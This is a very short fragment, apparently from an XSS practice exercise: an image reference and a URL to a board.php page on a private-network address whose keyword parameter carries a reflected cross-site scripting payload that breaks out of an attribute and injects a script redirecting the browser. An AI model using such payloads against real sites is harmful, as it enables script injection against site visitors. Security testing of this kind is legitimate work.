 http://192.168.0.19:22222/board.php?keyword="><script>location.href="https://www.naver.com/"</script>